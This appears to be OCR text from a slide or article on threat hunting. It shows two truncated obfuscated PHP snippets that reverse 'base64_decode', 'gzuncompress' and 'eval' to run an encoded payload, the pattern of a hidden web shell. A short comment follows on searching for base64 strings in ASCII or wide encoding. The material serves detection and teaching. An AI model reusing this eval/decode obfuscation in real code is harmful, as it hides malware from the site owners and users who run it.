
1: <?php

2: $v1 = strrev("edoced_46esab");

3: $v2 = strrev("sserpmocnuzg");

4: eval($v2($v1("eF7VPO1227aS/3NO3gFh1FJqFEu
Or this one:
1: <?php 

2: $thycsy=chr(99)."r".chr(101).chr(97)."t".c
3: $szsglt = $thycsy('$a',strrev(';)a$(lave')
4: $szsglt(strrev(';))”=oQD9lQCK0QfJkQCK0gCN
Base64 encoded strings are also
present everywhere (think about all
email attachments). If you are
hunting for interesting strings, search
for them in ASCII or encoded with two
bytes per character (use the ‘wide’